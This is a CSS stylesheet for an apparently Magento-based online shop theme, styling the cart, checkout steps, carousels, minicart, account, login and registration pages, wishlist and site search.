#shopping-cart-table.table>thead>tr>th {
    text-transform: uppercase;
    background-color: #211F20;
    border: 0;
    color: #fff;
    padding: 10px 20px;
}
.cart-summary .block .fieldset .field>.label {
    text-transform: uppercase;
}
.cart-summary .table th,.cart-summary .table td {
    border: 0;
}
.cart-summary div#block-discount {
    border-top: 1px solid #dbdbdb;
    padding-top: 10px;
    margin-top: 15px;
}

.cart-container .cart-totals .grand .amount strong, 
.cart-container .opc-block-summary .table-totals .grand .amount strong {
    font-weight: normal;
}

 .cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount,
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    padding-top: 0.75rem;
}
.cart-totals .label {
    font-weight: normal !important;
}
.cart-summary .table th {
    text-transform: uppercase;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
    background-color: #F2F2F2;
    color: #000 !important;
    width: 100%;
    max-width: 100%;
}
.cart-container .cart-summary .block .fieldset .primary {
    width: 100%;
}
.checkout-cart-index .page-main {
    background-color: #D8D8D8;
}
.cart-container .cart-summary {
    padding: 30px;
    border: 0;
    background-color: #fff;
    padding-top: 0;
	
}
.cart-container .cart-summary .summary.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.cart-container .cart-summary .summary.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}

.cart-container .cart-summary .summary.title {
    background-color: #fedc00;
    padding: 10px 15px;
    font-weight: 500;
	position: relative;
}
.cart-container .checkout-methods-items {
    background-color: transparent;
    border-top: 0;
    padding-top: 0;
}
.cart-container .checkout-methods-items .action.primary.checkout {
    background: #211F20;
}
.cart-container .cart.main.actions .action span {
    font-size: 100%;  
}
 
.cart-container .cart-summary .block .title[aria-selected="false"] {
    display: none;
}
.cart-container .cart-summary .block .content {
    display: block !important;
}



.related-upsell-wrapper .owl-dots ,
.trending-products .owl-dots ,
.category-product-home .owl-dots ,
.owl-dotsline .owl-dots {
    counter-reset: section;
    display: flex;
    justify-content: center;
}
.related-upsell-wrapper .owl-dot.active , 
.trending-products .owl-dot.active , 
.category-product-home .owl-dot.active , 
.owl-dotsline .owl-dot.active { 
    opacity: 1;
    min-height: 3px;
    position: relative;
    background-color: #000 !important;
}

.related-upsell-wrapper .owl-dots  ,
.trending-products .owl-dots  ,
.category-product-home .owl-dots  ,
.owl-dotsline .owl-dots  {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 2px;
    bottom: 0px;
	order: 1;
}
.related-upsell-wrapper .owl-carousel .owl-nav ,
.trending-products .owl-carousel .owl-nav ,
.category-product-home .owl-carousel .owl-nav ,
.owl-dotsline .owl-carousel .owl-nav {
    order: 2;
    display: flex;
    margin-top: 0;
    padding-left: 35px;
	padding-right: 20px;
}
.related-upsell-wrapper .owl-dot ,
.trending-products .owl-dot ,
.category-product-home .owl-dot ,
.owl-dotsline .owl-dot {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 3px;
    bottom: 0px;
}
 
.trending-products .owl-carousel .owl-dots .owl-dot span,
.trending-products .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.owl-dotsline .owl-carousel .owl-dots .owl-dot span,
.owl-dotsline .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.category-product-home .owl-carousel .owl-dots .owl-dot span,
.category-product-home .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot span,
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot, 
.trending-products .owl-carousel .owl-dots .owl-dot, 
.category-product-home .owl-carousel .owl-dots .owl-dot, 
.owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
}
.related-upsell-wrapper .owl-controls ,
.trending-products .owl-controls ,
.category-product-home .owl-controls ,
.owl-dotsline .owl-controls {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next:before ,
.trending-products .owl-controls .owl-nav div.owl-next:before ,
.category-product-home .owl-controls .owl-nav div.owl-next:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-next:before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav .owl-next ,
.trending-products .owl-controls .owl-nav .owl-next ,
.category-product-home .owl-controls .owl-nav .owl-next ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-next {
    padding: 0;
    width: 50px;
    height: 50px;
    background-color: transparent;
    margin-left: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev:before ,
.trending-products .owl-controls .owl-nav div.owl-prev:before ,
.category-product-home .owl-controls .owl-nav div.owl-prev:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-prev:before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}

.related-upsell-wrapper .owl-carousel .owl-controls .owl-nav .owl-prev ,
.trending-products .owl-carousel .owl-controls .owl-nav .owl-prev ,
.category-product-home .owl-carousel .owl-controls .owl-nav .owl-prev ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-prev {
    padding: 0;
    width: 50px;
    height: 50px ;
    background-color: transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
    border: 0;
}
.related-upsell-wrapper .owl-controls .owl-nav {
    position: static;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover, 
.upsell-wrapper .owl-controls .owl-nav div:hover {
    border-color: transparent !important;
    background-color: transparent !important;
}
.related-upsell-wrapper {
    overflow: visible;
}




.products-grid .allswatch {
    display: none;
}
.products-grid .list-swatches>.allswatch {
    display: block;
    padding: 0 10px 5px 10px;
}


.layout-banner-left .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-left .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-left .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-left .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100% !important;
}

.layout-banner-left .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
}

.layout-banner-left .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-left .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-left .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}

.layout-banner-right .owl-carousel .owl-dots.disabled, 
.layout-banner-right .owl-carousel .owl-nav.disabled {
    display: flex;
}


.layout-banner-right .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-right .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-right .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-right .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0,0,0);
}
.layout-banner-right .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.layout-banner-right .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-right .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-right .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 20px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
}
.cart-container .cart.table-wrapper a.action.action-edit {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete:hover {
    background-color: transparent !important;
	opacity:0.7;
}
.cart.table-wrapper .items>.item:nth-child(2n+1) {
    background-color: #fff;
}
.cart.table-wrapper .items>.item  {
    border: 0px;
	background-color: #F2F2F2;
}
.cart.table-wrapper .col{
	border: 0px;
}
.cart.table-wrapper .product-item-name+.item-options dd{
    font-size: 13px;
    font-weight: normal;
}
.cart.table-wrapper .product-item-name+.item-options dt {
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}
div.opc-wrapper .step-title {
    background-color: #211F20;
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.page-main { 
    background-color: #D8D8D8;
}














form.form.form-login {
    margin-top: 0;
}
.opc-wrapper .step-content {
    background-color: #fff;
    padding: 30px;
    padding-top: 0;
}
 
div#checkout-step-shipping_method {
    background-color: transparent;
    padding: 0;
}
div#checkout-shipping-method-load {
    background-color: #fff;
    padding: 15px 30px 20px 30px;
    margin-bottom: 25px;
}
 
aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
    margin-top: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title {
    text-transform: uppercase;
    font-weight: 600;
    background-color: #FEDC00;
    padding: 15px 20px;
    border: 0;
    font-size: 14px;
    position: relative;
    z-index: 1;
    margin-bottom: 15px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
 
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
    background-color: #fff;
    padding-top: 0;
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
}
.checkout-container .authentication-wrapper {
    display: none;
}
.checkout-index-index    div[data-role="focusable-end"]{
	border-bottom:7px solid #FEDC00;
}
.checkout-index-index  .checkout-payment-method .payment-option-title .action-toggle {
    text-transform: uppercase;
    color: #000;
}
.checkout-index-index  .opc-block-shipping-information .shipping-information-title .action-edit {
    top: 7px; 
}
.checkout-container  .fieldset > br {
    display: none;
}
.heckout-index-index  .opc-wrapper .form-discount {
    max-width: 100%;
    display: flex;
}
.checkout-container .opc-block-shipping-information .ship-to, 
.checkout-container .opc-block-shipping-information .ship-via {
    background-color: #fff;
    margin-bottom: 0;
}
.heckout-index-index  #discount-form .checkout-payment-method .payment-option-inner {
    margin-right: 10px;
}
 
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title, 
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    padding: 10px 0;
    font-size: 16px;
    line-height: inherit;
}
.checkout-container  table.table-checkout-shipping-method {
    border: 1px solid #dbdbdb;
}
.table-checkout-shipping-method tbody td { 
    padding-left: 20px !important;
    padding-right: 20px;
    /* border-left: 1px solid #ccc; */
    /* text-align: center; */
}
.table-checkout-shipping-method tbody td:first-child {
    /* border-left: 0; */
}
.checkout-container .opc-block-shipping-information .ship-to {
    padding-top: 0;
    padding-bottom: 0;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before {
    color: transparent;
    background-image: url(icon/icon-edit.svg);
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
    min-width: 50px;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: transparent;
	opacity:0.8;
}
.checkout-index-index .opc-summary-wrapper .modal-content{
	
}
.checkout-index-index .opc-block-summary .items-in-cart>.title * {
    font-size: 16px;
    text-transform: uppercase;
}
.checkout-index-index .opc-progress-bar {
    display: flex;
    justify-content: center;
}
.checkout-index-index .opc-block-summary .table-totals {
    text-transform: uppercase;
}
.checkout-container .checkout-payment-method .step-title {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}
.checkout-container .checkout-payment-method .step-title::before { 
    content: "";
    background: #211f20;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .checkout-payment-method .step-title::after { 
    content: "";
    background: #211f20;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.opc-progress-bar-item:before {
    top: 17px;
}
.checkout-shipping-method .actions-toolbar button.button.action.continue {
    line-height: 37px;
}.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.opc-progress-bar-item>span:after {
    line-height: 34px;
    height: 34px;
    top: 2px;
    width: 34px;
    margin-left: -17px;
}
.opc-progress-bar-item._active>span:after {
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:before {
    background: #211f20;
}
 
.checkout-index-index form.form.form-login > .fieldset > .field {
    /* margin-top: 15px !important; */
    margin-bottom: 0 !important;
}
.opc-wrapper .form-shipping-address {
    margin-top: 0;
}
.checkout-index-index #checkout-step-shipping{
    padding-top: 15px !important; 
}
.checkout-index-index form.form.form-login > .fieldset > fieldset.fieldset.hidden-fields {
    display: none !important;
}
.checkout-index-index  .opc-progress-bar-item {
    width: 100%;
    max-width: 15%;
    display: block;
}
.checkout-index-index .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
    background: #bdbdbd; 
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #211f20; 
}
.opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
    color: #211f20;
}
.opc-progress-bar-item>span{
    color: #BDBDBD;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #BDBDBD;
}
.opc-progress-bar-item._active>span,
.opc-progress-bar-item._complete>span {
    color: #333;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.row-home-banner2 ,
.row-home-banner3 {
    margin-bottom: 20px;
} 
.trending-products .block-title.filter-title {
    padding-left: 0;
    padding-right: 0;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 10px !important;
    padding-top: 0;
}



/* Popup box BEGIN */
.hover_bkgr_fricc { 
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 10000;
    left: 0;
    display: flex;
    padding: 5%;
    align-items: center;
    justify-content: center;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.triggerpopupbox {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    padding: 20px;
    position: relative;
    max-height: 400px;
    z-index: 500;
    max-width: 60%;
    min-width: 280px;
}
.trigger_popup_fricc {
    cursor: pointer;
    font-size: 20px; 
    display: inline-block;
    font-weight: bold;
	z-index: 500;
}
.popupCloseButton {
    background-color: #000;
    border: 1px solid #000;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: normal;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
}

.fit-guide-overlay {
    content: "";
    background: rgba(0,0,0,.4);
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 300;
}
.trigger_popup_box {
    background-color: #fff;
    z-index: 10;
    max-height: 360px;
    overflow-y: auto;
}
.magezon-builder,
.product.data.items,
.header-style-21 .search-wrapper .block-content {
    z-index: unset !important;
}
form#search_mini_form.-opened .actions {
    display: none;
}
.header-style-21 .amsearch-wrapper-input.-right-position.-bottom-position {
    max-width: 230px; 
}
 
/* Popup box BEGIN */



.block-minicart .header-minicart {
    color: #000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price,
.block-minicart .minicart-items .product-item-details .product-item-pricing .label,
.block-minicart .subtotal .label,
.block-minicart .minicart-items .product-item-details .price-container .price {
    font-size: 14px!important;
    color: #000;
    font-weight: normal !important;
}
.block-minicart .block-content>.actions a {
    font-weight: normal;
    font-size: 14px;
    margin: 0;
    margin-right: 0;
    background-color: #000;
}
.block-minicart .block-content>.actions > .secondary {
    display: flex;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}
.block-minicart .block-content>.actions > .secondary >div {
    display: none;
}
.block-minicart .block-content>.actions a:hover{
	color: #000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
    color: #000;
    font-size: 14px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong span {
    /* display: none; */
}
.language.switcher-language .switcher-dropdown .view-en,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-en {
    /* background-image: url(icon/en.jpg) !important; */
    padding:0 0px 0 5px;
}
.language.switcher-language .switcher-dropdown .view-th,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-th {
    /* background-image: url(icon/th.jpg) !important; */
    padding: 0 0px 0 5px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
    padding-left: 35px; 
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
	margin-right:15px;
}
.language.switcher-language .switcher-dropdown li.switcher-option{
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
    padding: 0;
    color: #000 !important;
}
.language.switcher-language  .dropdown .mage-dropdown-dialog {
    min-width: 100px;
}
.block .block-content.filter-content .filter-options-content {
    display: none !important;
}
.block .block-content.filter-content .filter-options-title {
    margin-bottom: 20px;
    position: relative;
}
.block .block-content.filter-content {
    padding-bottom: 1px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-content {
    display: block !important;
}

.block .block-content.filter-content .filter-options-item .filter-options-title::after {
    content: "";
    background-image: url(icon/+plus.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 10px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-title::after {
    content: "";
    background-image: url(icon/-min.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 4px;
}
.product-item-info .rating-summary .rating-result>span:before {
    color: #000;
}

.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0 50px;
}
.text-link a {
    display: inline-block;
    position: relative; 
}
.text-link * { 
    font-size: 12px;
}
.text-link a::after {
    content: "";
    background-color: #000;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 1px;
}
.text-link a:hover::after { 
    background-color: #F8E24C; 
}
.titile-text-link * {
    font-weight: 500;
}
.cms-page-view .page-main {
    background-color: #fff;
}
.width-100 .mgz-single-image-wrapper img,
.width-100 .mgz-single-image-wrapper {
    width: 100%;
}
.cms-page-view .titile-text * {
    margin-bottom: 10px;
}
.related-upsell-wrapper .detail-title::before{
	display:none;
}

.related-upsell-wrapper  .detail-title {
    border-bottom: 0;
}
.related-upsell-wrapper span#block-related-heading {
    font-size: 22px;
    font-weight: 500;
}




.form-contact-us .fieldset>.field>.label {
    display: none !important;
}
.form-contact-us .page-title-wrapper {
    display: none;
}
.form-contact-us legend.legend {
    text-align: center;
    text-transform: uppercase;
}

.form-contact-us .easycreateform {
    max-width: 600px;
    margin: auto;
    text-align: center;
}
.form-contact-us .fieldset {
    margin-bottom: 0;
}
.form-contact-us .actions-toolbar {
    text-align: center;
}
.form-contact-us .actions-toolbar .primary {
    float: none;
}




.account .page-title:before { 
	display: none;
}
.account .block .box-actions {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.account .block-title {
    padding: 0;
}
.account .box-information strong.box-title ,
.account .box-information strong.box-title, 
.account .block-title strong {
    font-weight: 500 !important;
    margin-bottom: 0 !important;
}
.account strong.box-title span,
.account .block-dashboard-info .box-title span {
    text-transform: uppercase;
    font-weight: 500 !important;
}
.account .block   a.action {
    font-size: 12px;
    text-decoration: underline;
}
.account .block.block-dashboard-addresses a.action.edit {
    margin-left: 0 !important;
    min-width: 115px;
}
.account .block .block-title  a.action.view {
    min-width: 80px;
    text-align: right;
}
.account .block-title.order,
.account .block.block-dashboard-addresses .block-title {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgb(221, 221, 221);
    align-items: center;
}
.account .block.block-dashboard-addresses a.action.edit,
.account .block.block-dashboard-addresses .block-title strong {
    display: block;
	    border: 0;
}
.account .block.block-dashboard-addresses .block-title strong {
    margin: 0 !important;
}
.account-nav .content,
.account .page-main {
    /* background-color: #fff; */
}
.account .row.row-page {
    display: flex;
    flex-wrap: wrap;
}
.account .col-right-content-main {
    display: flex;
    flex-direction: column;
    background: #fff;
    height: 100%;
    padding: 30px;
}
.account  .block.account-nav {
    margin-bottom: 0;
}
.account  .col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
    display: flex;
    height: 100%;
}
.account .account-nav .content {
    background-color: #fff;
    padding: 30px 20px;
}
.account .account-nav .item.current a, .account .account-nav .item.current strong {
    border: 0;
    display: block; 
	color: #000;
	text-transform: uppercase;
	font-weight: 500;
}
.account .account-nav .item {
    display: block;
}
.account .account-nav .item a {
    color: #999;
    background-color: transparent;
    text-transform: uppercase;
}
.account .account-nav .item:hover a {
    color: #000;
    background-color: transparent;
}
.account form#wishlist-view-form {
    margin: 0;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
 
    position: static;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    display: flex;
    position: static;
    border: 0;
    padding: 0;
    justify-content: space-between;
    align-items: center;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    margin-bottom: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .field.comment-box {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions a.btn-remove.action.delete span,
.wishlist-index-index .products-grid .product-item-actions .action.edit ,
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty,
.account .products-grid.wishlist .product-item .fieldset .field.qty .label {
    display: none;
}
.cart.table-wrapper .actions-toolbar>.action.action-towishlist {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions .btn-remove.action.delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 17px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
    width: 25px;
    height: 25px;
}
.products-grid.wishlist .product-item-actions {
    margin-top: 0 !important;
}
.products-grid .list-swatches> .count_options_color {
    display: none;
}
.count_options_color {
    display: none;
} 
.list-swatches-count .count_options_color {
    display: block;
    font-size: 12px;
    color: #828282;
}
.products-grid .product-item-info {
    display: flex;
    height: 100%;
    flex-direction: column;
}
#smcqp-report .smcqp-actions .smcqp-btn,#smcqp-report .smcqp-actions .smcqp-continue{
	background-color: #211F20;
	    text-transform: uppercase;
}
#smcqp-report .smcqp-actions .smcqp-btn:hover,#smcqp-report .smcqp-actions .smcqp-continue:hover{
	background-color: #fedc00;
}
.sidebar.sidebar-additional .block-content {
    padding: 20px;
    padding-top: 10px;
}

.sidebar.sidebar-additional .block-title span.counter.qty {
    display: block;
    padding-top: 30px;
}
.customer-account-login .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-login .s-network {
    display: none;
}
.customer-account-create .login-box ,
.customer-account-login .login-box {
    background-color: #fff;
    padding: 40px 20px;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.customer-account-login .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.page-title:before,
.login-container .fieldset:after,
.create_account .s-network,
.customer-account-create .page-title:before,
.customer-account-login  .login-container .fieldset:after,
.customer-account-login .page-title:before,
.customer-account-login  .create_account > .create {
    display: none;
}
.customer-account-login .login-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 80%;
    margin: auto;
    text-align: left;
}

.customer-account-login .block.block-new-customer,.customer-account-login .block.block-customer-login {
 
    background-color: transparent;
    border: 0;
}
.customer-account-login .block.block-new-customer {
    background-color: #F2F2F2;
    border-bottom: 10px solid #FEDC00;
}
.customer-account-login a.action.create.primary {
	background-color:#FEDC00;
	color:#211F20 !important;
}
.customer-account-login a.action.create.primary:hover {
	background-color:#211F20;
	color:#fff !important;
}
.customer-account-login .login-container .block .block-title,
.customer-account-login .block .block-title strong {
    border: 0;
    padding-bottom: 0;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary {
    clear: both;
    color: #dbdbdb;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary a {
    color: #dbdbdb;
    text-transform: uppercase;
}
.customer-account-login .login-container  input {
    height: 45px;
    border-color: #C4C4C4;
}
.customer-account-login .fieldset>.field:not(.choice)>.label {
    text-transform: uppercase;
    font-weight: normal !important;
}
.customer-account-create .form-create-account .fieldset {
    width: 100%;
    max-width: 100%;
    border: 0;
    background-color: transparent;
    text-align: left;
    min-height: unset;
    margin-bottom: 0;
    padding: 0;
}
.form-create-account .fieldset .legend {
    border: 0;
    margin-bottom: 0;
}
.customer-account-create form#form-validate {
    max-width: 700px;
    width: 100%;
    margin: auto;
    min-width: unset;
}
.customer-account-create .create_account {
    max-width: 700px;
    margin: auto;
    text-align: center;
    margin-top: 30px;
}
.customer-account-create input[type="text"] {
    height: 45px;
    border-color: #dbdbdb;
}
.customer-account-create .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-create .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.form-create-account .fieldset .legend {
    background-color: #211F20;
    padding: 10px 15px;
    color: #fff;
    margin-bottom: 15px;
    font-size: 16px;
}
.form-create-account .fieldset label.label {
    text-transform: uppercase;
    margin-bottom: 3px !important;
    font-weight: normal !important;
}
.form-create-account .actions-toolbar {
    padding: 0;
    border: 0;
    background-color: transparent;
}
 

.sidebar.sidebar-additional .block-title span.counter.qty.no-display {
    display: none;
}
.catalogsearch-result-index .breadcrumbs {
    background: #d8d8d8;
}
.header-style-21 .search .amsearch-loupe::before {
    content: "\f002";
    display: inline-block;
    font: 14px / 1 FontAwesome;
    font-synthesis: weight style;
    font-kerning: auto;
    font-feature-settings: normal;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    color: rgb(34, 34, 34);
}
 
.header-style-21 .search .amsearch-loupe {
    background: transparent;
    margin: 0;
    left: 0;
    width: 44px;
    height: 44px;
    padding: 0 !important;
    display: block !important;
}
.header-style-21 .amsearch-form-container .control {
    min-height: 44px;
}
.header-style-21 .search-autocomplete.-bottom-position {
    max-width: 500px;
}
.header-style-21  .search-autocomplete .amsearch-results .amsearch-products.-columns {
    padding: 20px;
}
.header-style-21 .amsearch-products .amasty-xsearch-block-header {
    padding: 0;
    font-weight: 500;
    font-size: 14px;
}
.header-style-21 .search-autocomplete .amsearch-results .amsearch-wrapper-content {
    margin: 0;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
